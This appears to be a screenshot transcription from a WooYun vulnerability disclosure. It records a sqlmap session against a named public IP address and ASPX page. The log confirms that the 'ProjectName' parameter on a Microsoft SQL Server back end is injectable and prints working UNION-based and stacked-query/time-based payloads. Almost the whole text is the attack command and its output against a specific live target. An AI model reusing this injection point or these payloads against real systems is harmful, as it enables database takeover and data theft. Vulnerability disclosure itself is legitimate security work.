 sqlmap.py -u "http://112.124.41.23:38888/Project/ShiShiRiZhi.
aspx?ProjectName=" --dbms="mssql" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:01:33
[15:01:33] [INFO] testing connection to the target url
[15:01:33] [INFO] testing if the url is stable, wait a few seconds
[15:01:35] [INFO] url is stable
[15:01:35] [INFO] testing if GET parameter 'ProjectName' is dynamic
[15:01:35] [WARNING] GET parameter 'ProjectName' does not appear dynamic
[15:01:35] [WARNING] reflective value(s) found and filtering out
[15:01:35] [WARNING] heuristic test shows that GET parameter 'ProjectName' might
not be injectable
[15:01:35] [INFO] testing for SQL injection on GET parameter 'ProjectName'
[15:01:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:01:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[15:01:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:01:50] [INFO] GET parameter 'ProjectName' is 'Microsoft SQL Server/Sybase st
acked queries' injectable
[15:01:50] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:02:01] [INFO] GET parameter 'ProjectName' is 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[15:02:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:02:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[15:02:01] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:02:02] [INFO] target url appears to have 14 columns in query
[15:02:03] [INFO] GET parameter 'ProjectName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[15:02:03] [INFO] GET parameter 'ProjectName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: ProjectName
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: ProjectName=' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(58)+CHAR(11
7)+CHAR(113)+CHAR(105)+CHAR(58)+CHAR(68)+CHAR(71)+CHAR(74)+CHAR(110)+CHAR(116)+C
HAR(113)+CHAR(81)+CHAR(68)+CHAR(119)+CHAR(103)+CHAR(58)+CHAR(113)+CHAR(105)+CHAR
(103)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ProjectName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
www.wooyun.org